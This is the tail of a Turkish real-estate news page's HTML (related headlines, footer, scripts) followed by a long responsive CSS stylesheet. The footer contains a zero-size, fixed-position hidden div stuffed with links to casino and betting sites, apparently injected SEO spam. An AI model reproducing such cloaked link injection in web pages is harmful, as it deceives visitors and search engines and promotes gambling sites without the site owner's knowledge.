href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#d7b2b3bea3b8a597b2babbb6bca3b6a4b8b9b3b6bcbebcb6f9b4b8ba"><span class="__cf_email__" data-cfemail="7b1e1f120f14093b1e16171a100f1a0814151f1a1012101a55181416">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/Kale Outlet Center Türkan Şoray Sergisi?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1
body_size: 3193
content:
@media only screen and (max-width: 767px) {
  .ptb-40 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .header-area {
    padding-bottom: 0px;
  }
  .top-header {
    display: none;
  }
  .breaking-news {
    padding-top: 11px;
  }
  .breaking-news-content {
    text-align: center;
    padding: 10px 10px;
  }
  .breaking-news-content .breaking-title {
    padding-right: 0;
    float: unset;
  }
  .breaking-news-content .breaking-news-slides {
    width: 100%;
    float: unset;
    top: 0;
    margin-top: 10px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    margin-top: 10px;
    position: relative;
    right: 0;
    top: 0;
  }
  .breaking-news-content .single-breaking-news p {
    line-height: 1.5;
  }
  .single-default-news .news-content {
    padding: 15px;
  }
  .single-default-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-default-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .single-default-news .video-btn {
    left: auto;
    right: 20px;
    top: 20px;
  }
  .single-default-news .video-btn a {
    width: 55px;
    height: 55px;
    line-height: 55px;
    font-size: 20px;
  }
  .single-default-news .video-btn a::after {
    width: 55px;
    height: 55px;
  }
  .single-default-inner-news {
    margin-bottom: 30px;
  }
  .single-default-inner-news .news-content h3 {
    font-size: 16px;
  }
  .default-video-news .title {
    font-size: 20px;
  }
  .default-video-news .single-video-news .content h3 {
    font-size: 16px;
  }
  .default-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .default-news-slides.owl-theme .owl-nav {
    margin-top: 15px;
  }
  .default-news-slides.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    left: 0;
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .default-news-slides.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0;
  }
  .section-title {
    margin-bottom: 20px;
  }
  .section-title h2 {
    font-size: 20px;
  }
  .section-title .view-more {
    font-size: 13px;
  }
  .new-news-area {
    padding-top: 0;
  }
  .single-new-news {
    margin-top: 30px;
  }
  .single-new-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides .single-default-news {
    margin-top: 0px;
  }
  .new-news-slides .single-default-news .news-content {
    padding: 12px;
  }
  .new-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides .owl-nav {
    top: 35px;
  }
  .popular-section-ads {
    margin-bottom: 30px;
  }
  .popular-section-ads img {
    width: 100%;
  }
  .single-popular-news .news-content h3 {
    font-size: 16px;
  }
  .single-international-news {
    margin-bottom: 20px;
  }
  .single-international-news .news-content {
    padding: 15px 10px;
  }
  .single-international-news .news-content h3 {
    font-size: 16px;
  }
  .international-news-list {
    margin-bottom: 30px;
  }
  .international-news-list .news-media .content h3 {
    font-size: 15px;
  }
  .international-news-list .news-media .content span {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .stay-connected li {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .stay-connected li a {
    border-bottom: 1px solid #eeeeee;
  }
  .stay-connected li a i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 16px;
  }
  .stay-connected li a b {
    font-size: 16px;
    margin-top: 10px;
  }
  .stay-connected li a span {
    font-size: 14px;
  }
  .stay-connected li:nth-child(3) a {
    border-bottom: none;
    border-left: none;
  }
  .stay-connected li:last-child a {
    border-bottom: none;
  }
  .single-health-lifestyle-news .news-content h3 {
    font-size: 16px;
  }
  .politics-news {
    margin-top: 30px;
  }
  .single-politics-news .news-content h3 {
    font-size: 16px;
  }
  .single-around-the-world-news {
    margin-bottom: 30px;
  }
  .single-around-the-world-news .news-content h3 {
    font-size: 16px;
  }
  .around-the-world-news-media {
    margin-top: 0;
    margin-bottom: 30px;
  }
  .around-the-world-news-media .content h3 {
    font-size: 14px;
  }
  .around-the-world-news-media .content span {
    font-size: 13px;
  }
  .new-news-slides.new-news-slides-two .single-default-news::before {
    display: none;
  }
  .new-news-slides.new-news-slides-two .single-default-news:hover img, .new-news-slides.new-news-slides-two .single-default-news:focus img {
    -webkit-transform: unset;
            transform: unset;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content {
    max-width: unset;
    position: relative;
    padding: 15px 15px 0;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content ul li {
    color: #000000;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content ul li a {
    color: #000000;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content h3 a {
    color: #000000;
  }
  .single-featured-news .news-content {
    padding: 15px;
  }
  .single-featured-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-featured-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .newsletter-box .newsletter-box-inner {
    padding: 30px 15px;
  }
  .newsletter-box .newsletter-box-inner h3 {
    font-size: 17px;
  }
  .newsletter-box .newsletter-box-inner i.icofont-email {
    font-size: 70px;
  }
  .newsletter-box .newsletter-box-inner form .newsletter-input {
    height: 45px;
    padding: 0 10px;
    font-size: 14px;
  }
  .newsletter-box .newsletter-box-inner form button {
    width: 50px;
  }
  .hot-news-ads2 {
    display: none;
  }
  .categories-list {
    padding: 15px;
  }
  .gallery-news-inner-slides {
    padding-bottom: 15px;
  }
  .gallery-news-inner-slides .gallery-news-content {
    padding: 20px 15px;
  }
  .gallery-news-inner-slides .gallery-news-content h3 {
    font-size: 16px;
  }
  .gallery-news-inner-slides .gallery-news-content p {
    font-size: 14px;
    line-height: 1.5;
  }
  .gallery-news-inner-slides .owl-nav {
    position: relative;
    margin-top: 10px;
  }
  .gallery-news-list {
    margin-top: 15px;
  }
  .gallery-news-list .gallery-news-media .content h3 {
    font-size: 16px;
  }
  .shorting-menu {
    margin-bottom: 22px;
  }
  .shorting-menu .filter {
    margin-bottom: 8px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
    bottom: 5px;
  }
  .single-gallery-box .gallery-content h3 {
    font-size: 16px;
  }
  .single-gallery-box .plus-icon a {
    width: 70px;
    height: 70px;
    top: 10px;
    right: 10px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .fashion-news {
    margin-bottom: 30px;
  }
  .single-fashion-news .news-content {
    padding: 15px;
  }
  .single-fashion-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-fashion-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .fashion-inner-news .single-fashion-inner-news h3 {
    font-size: 15px;
  }
  .food-news {
    margin-bottom: 30px;
  }
  .single-food-news .news-content {
    padding: 15px;
  }
  .single-food-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-food-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .food-inner-news .single-food-inner-news h3 {
    font-size: 15px;
  }
  .single-north-america-news .news-content {
    padding: 15px;
  }
  .single-north-america-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-north-america-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .north-america-inner-news .single-north-america-inner-news h3 {
    font-size: 15px;
  }
  .all-news-ads {
    margin-top: 30px;
  }
  .single-featured-news-box {
    margin-bottom: 30px;
  }
  .single-featured-news-box .news-content {
    padding: 20px 0 0;
  }
  .single-featured-news-box .news-content span {
    font-size: 12px;
  }
  .single-featured-news-box .news-content h3 {
    font-size: 16px;
  }
  .single-featured-news-box .news-content ul li {
    font-size: 14px;
  }
  .more-featured-news {
    padding-left: 0;
  }
  .more-featured-news .section-title {
    margin-bottom: 25px;
  }
  .more-featured-news .featured-media-news .news-content span {
    font-size: 12px;
  }
  .more-featured-news .featured-media-news .news-content h3 {
    font-size: 16px;
    line-height: 1.5;
  }
  .more-featured-news .featured-media-news .news-content ul {
    margin: 10px 0 0;
  }
  .single-blog-box .blog-post-content {
    padding: 15px 15px 10px;
  }
  .single-blog-box .blog-post-content h3 {
    margin: 20px 0 13px;
    font-size: 16px;
  }
  .single-blog-box .blog-post-content ul li {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .blog-home {
    padding-bottom: 30px;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav {
    margin-top: 25px;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    background: #f0f1f4 !important;
    left: 0 !important;
    opacity: 1;
    margin: 0 3px;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0 !important;
  }
  .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover, .blog-home-slides.owl-carousel.owl-theme .owl-nav [class*="owl-"]:focus {
    background: #000000 !important;
    color: #ffffff !important;
  }
  .blog-box .posts-thumb {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    min-height: 160px;
  }
  .blog-box .posts-content {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    padding: 18px;
  }
  .blog-box .posts-content .cat a {
    font-size: 12px;
  }
  .blog-box .posts-content .title {
    font-size: 16px;
    margin-top: 10px;
  }
  .blog-box .posts-content .posts-meta .posts-date {
    font-size: 14px;
  }
  .blog-box .posts-content .posts-meta .posts-author {
    font-size: 14px;
  }
  .blog-box .posts-content p {
    font-size: 14px;
  }
  .more-news-area {
    padding-bottom: 60px;
  }
  .more-news-inner {
    padding: 20px 10px;
  }
  .single-more-news .news-content {
    padding: 12px;
  }
  .single-more-news .news-content ul li {
    margin-right: 13px;
    font-size: 14px;
  }
  .single-more-news .news-content h3 {
    margin-top: 10px;
    font-size: 16px;
  }
  .all-category-news .pagination-area {
    margin-top: 40px;
    margin-bottom: 30px;
  }
  .single-category-news .category-news-content {
    padding-left: 0;
    margin-top: 10px;
  }
  .single-category-news .category-news-content span {
    font-size: 14px;
  }
  .single-category-news .category-news-content h3 {
    font-size: 16px;
    margin-bottom: 0;
  }
  .single-category-news .category-news-content p {
    display: none;
  }
  .pagination-area .page-numbers {
    width: 30px;
    height: 30px;
    margin: 0 2px;
    line-height: 30px;
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .widget-area .widget .widget-title {
    font-size: 20px;
  }
  .widget-area .widget ul li a {
    font-size: 14px;
  }
  .widget-area .about_me .aboutMe h3 {
    font-size: 16px;
    margin-bottom: 10px;
  }
  .widget-area .wiget_posts_thumbs article .info .title {
    font-size: 14px;
  }
  .widget-area .tagcloud a {
    font-size: 14px !important;
  }
  .instagram-title {
    margin-bottom: 20px;
  }
  .instagram-title h2 {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .instagram-title p {
    font-size: 14px;
  }
  .page-title-content h2 {
    font-size: 20px;
  }
  .page-title-content ul {
    position: relative;
    right: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    margin-top: 15px;
  }
  .single-technology-news .news-content {
    padding: 15px;
  }
  .single-technology-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-technology-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .space-news-list .single-space-news h3 {
    font-size: 15px;
  }
  .video-news-slides .single-default-news .news-content {
    padding: 12px;
  }
  .video-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .video-news-slides.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    left: 0;
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .video-news-slides.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0;
  }
  .news-details .article-content {
    padding: 20px 15px 20px;
  }
  .news-details .article-content .entry-meta li {
    margin-right: 9px;
    font-size: 14px;
  }
  .news-details .article-content .entry-meta li i {
    margin-right: 2px;
  }
  .news-details .article-content h3 {
    font-size: 17px;
  }
  blockquote {
    padding: 20px 20px 20px 20px !important;
  }
  blockquote::before {
    position: relative;
    left: 0;
    top: 0;
  }
  blockquote p {
    font-size: 14px;
  }
  .post-controls-buttons {
    padding: 20px 15px;
  }
  .post-controls-buttons div a {
    font-size: 14px;
  }
  .news-details-area .widget-area {
    margin-top: 30px;
  }
  .comments-area .comments-title {
    font-size: 18px;
  }
  .comments-area .comment-body {
    margin-left: 0;
  }
  .comments-area .comment-author .avatar {
    height: 50px;
    margin-bottom: 8px;
    left: 0;
    position: relative;
    width: 50px;
    display: block;
  }
  .comments-area .children {
    margin-left: 15px;
  }
  .comments-area .comment-respond {
    padding: 20px 20px;
  }
  .comments-area .comment-respond .comment-reply-title {
    font-size: 18px;
  }
  .comments-area .comment-respond .comment-form-author {
    width: 100%;
  }
  .comments-area .comment-respond .comment-form-email {
    width: 100%;
    padding-left: 0;
  }
  .author-box {
    padding: 25px 20px 25px 20px;
  }
  .author-box img {
    position: relative;
    left: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    width: 120px;
  }
  .author-box .author-info {
    margin-top: 15px;
  }
  .author-box .author-info h3 {
    font-size: 18px;
    margin-bottom: 5px;
  }
  .author-box .author-info ul.social {
    position: absolute;
    right: 20px;
    top: 20px;
  }
  .author-box .author-info ul.social li {
    margin-left: 5px;
  }
  .breadcrumb {
    padding: 15px 20px;
  }
  .contact-form h3 {
    font-size: 18px;
    margin-bottom: 20px;
  }
  .contact-info {
    margin-top: 30px;
  }
  .contact-info h3 {
    font-size: 18px;
  }
  .login-area {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .login-form {
    max-width: 100%;
    padding: 30px 20px;
  }
  .login-form h3 {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .login-form form .form-group .remember-me {
    height: 100%;
  }
  .login-form form .form-group .forgot-password {
    float: left;
    width: 100%;
    text-align: left;
    margin-top: 15px;
  }
  .signup-area {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .signup-form {
    max-width: 100%;
    padding: 30px 20px;
  }
  .signup-form h3 {
    font-size: 22px;
    margin-bottom: 20px;
  }
  .signup-form form .form-group .remember-me {
    height: 100%;
  }
  .signup-form form .form-group .forgot-password {
    float: left;
    width: 100%;
    text-align: left;
    margin-top: 15px;
  }
  .error-area {
    padding-top: 150px;
    padding-bottom: 150px;
    height: 100%;
  }
  .error-content {
    margin-top: 0;
  }
  .error-content .notfound-404 {
    height: 95px;
    margin-bottom: 20px;
  }
  .error-content .notfound-404 h1 {
    font-size: 75px;
  }
  .error-content h3 {
    font-size: 19px;
    margin-bottom: 15px;
  }
  .error-content p {
    font-size: 13px;
  }
  .coming-soon-area {
    height: 100%;
    padding-top: 170px;
    padding-bottom: 170px;
  }
  .coming-soon-area .social-list {
    bottom: 20px;
  }
  .coming-soon-content h1 {
    font-size: 30px;
  }
  .coming-soon-content p {
    font-size: 14px;
  }
  .coming-soon-content form .submit-btn {
    position: relative;
    right: 0;
    top: 0;
    height: 45px;
    border-radius: 40px;
    width: 130px;
    font-size: 14px;
    margin-top: 18px;
    -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(255, 255, 255, 0.3);
            box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(255, 255, 255, 0.3);
  }
  .coming-soon-content #timer div {
    width: 100px;
    height: 100px;
    margin: 0 10px;
    padding-top: 18px;
    font-size: 30px;
    margin-bottom: 25px;
  }
  .coming-soon-content #timer div span {
    font-size: 13px;
  }
  .technology-section-ads img {
    width: 100%;
  }
  .footer-area {
    padding-top: 30px;
  }
  .single-footer-widget {
    margin-bottom: 30px;
  }
  .single-footer-widget h3 {
    font-size: 17px;
    margin-bottom: 20px;
  }
  .single-footer-widget p {
    font-size: 14px;
  }
  .single-footer-widget .contact-info {
    margin-top: 0;
  }
  .single-footer-widget .contact-info ul li {
    font-size: 14px;
  }
  .single-footer-widget .latest-news-media .content h3 {
    font-size: 14px;
  }
  .single-footer-widget .latest-news-media .content ul li {
    font-size: 13px;
    margin-right: 10px;
  }
  .copyright-area {
    margin-top: 0;
    text-align: center;
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .copyright-area p {
    font-size: 14px;
  }
  .copyright-area .footer-nav {
    text-align: center;
    margin: 10px 0 0;
  }
  .copyright-area .footer-nav li a {
    font-size: 14px;
  }
  .go-top {
    bottom: 10px;
    right: 10px;
    font-size: 17px;
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-area {
    padding-bottom: 16px;
  }
  .top-header {
    padding: 10px 0;
    display: none;
  }
  .top-header .header-date {
    display: none;
  }
  .sinmun-mobile-nav .logo {
    left: 40px !important;
  }
  .breaking-news-content {
    margin-top: 25px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    right: -41px;
    top: -14px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav [class*="owl-"] {
    margin: 0;
    display: block;
    height: 23px;
  }
  .small-image-ads {
    margin-top: 30px;
  }
  .small-image-ads img {
    width: 100%;
  }
  .popular-section-ads {
    margin-bottom: 30px;
    text-align: center;
  }
  .international-news-list {
    margin-top: 20px;
    margin-bottom: 30px;
  }
  .stay-connected-ads img {
    width: 100%;
  }
  .health-lifestyle-news {
    margin-bottom: 30px;
  }
  .single-default-news .video-btn {
    left: auto;
    right: 20px;
    top: 20px;
  }
  .single-default-news .video-btn a {
    width: 55px;
    height: 55px;
    line-height: 55px;
    font-size: 20px;
  }
  .single-default-news .video-btn a::after {
    width: 55px;
    height: 55px;
  }
  .hot-news-ads2 {
    margin-top: 30px;
  }
  .around-the-world-news {
    margin-bottom: 30px;
  }
  .around-the-world-news .section-title {
    margin-bottom: 0;
  }
  .single-around-the-world-news {
    margin-top: 30px;
  }
  .hot-news-ads {
    text-align: center;
  }
  .hot-news-ads img {
    width: 100%;
  }
  .gallery-news-list {
    margin-top: 25px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
  }
  .single-gallery-box .plus-icon a {
    width: 75px;
    height: 75px;
    top: 20px;
    right: 20px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .economics-news, .north-america-news {
    margin-top: 30px;
  }
  .space-news-list {
    margin-top: 20px;
  }
  .space-news-list .single-space-news {
    padding-bottom: 20px;
    margin-bottom: 20px;
  }
  .space-news-list .single-space-news:last-child {
    margin-bottom: 0;
  }
  .new-news-slides .single-default-news {
    margin-bottom: 30px;
    margin-top: 30px;
  }
  .new-news-slides .owl-nav {
    right: 0;
    top: 35px;
  }
  .new-news-slides-two .single-default-news {
    margin-bottom: 0;
    margin-top: 0;
  }
  .all-category-news .pagination-area {
    margin-bottom: 40px;
  }
  .default-video-news {
    margin-top: 20px;
  }
  .main-content-area .pagination-area {
    margin-bottom: 40px;
  }
  .technology-section-ads {
    text-align: center;
    margin-top: 30px;
  }
  .news-details-area .widget-area {
    margin-top: 30px;
  }
  .contact-info {
    margin-top: 30px;
